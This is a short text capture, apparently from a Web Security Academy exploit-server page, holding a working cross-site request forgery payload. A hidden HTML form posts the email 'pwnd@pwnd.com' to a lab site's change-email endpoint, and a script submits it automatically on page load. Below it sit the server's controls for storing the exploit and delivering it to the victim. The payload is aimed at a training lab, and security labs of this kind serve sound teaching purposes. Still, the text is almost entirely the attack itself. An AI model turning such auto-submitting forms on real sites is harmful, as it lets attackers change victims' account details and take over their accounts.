 Body:
<form class="login-form" name="change-email-form" action="https://0a3300e00322398080451234​00680052.web-security-academy.net/my-account/change-
email" method="POST">
<input type="hidden" name="email" value="pwnd@pwnd.com">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log